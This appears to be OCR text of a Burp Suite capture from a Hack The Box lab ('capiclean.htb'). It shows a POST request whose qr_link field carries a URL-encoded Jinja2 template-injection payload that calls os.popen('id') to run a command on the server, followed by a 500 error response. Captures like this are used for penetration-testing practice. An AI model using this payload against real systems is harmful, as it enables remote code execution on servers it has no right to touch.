 Request
Pretty Raw Hex
\n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 156
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session =
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZoJ-cQ.ue-npu2ARF9jBsm2mP8niqHN4vo
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
%7B%7B+self.__init__.__globals__.__builtins__.__import__%28%27os%27%29.popen%28%27id%27%29.rea
d%28%29+%7D%7D
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Mon, 01 Jul 2024 20:40:47 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to complete your request. Either
the server is overloaded or there is an error in the application.
</p>
14